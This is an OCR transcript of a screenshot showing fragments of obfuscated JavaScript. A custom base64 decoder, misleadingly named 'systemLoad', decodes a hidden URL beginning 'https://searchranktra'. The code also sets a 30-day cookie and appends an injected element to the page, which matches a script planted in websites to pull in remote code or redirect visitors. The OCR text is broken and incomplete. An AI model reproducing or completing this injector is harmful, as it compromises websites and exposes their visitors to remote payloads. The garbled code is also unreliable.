
[0]||document.documentElement).appendChild(s);}c
{}})();(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d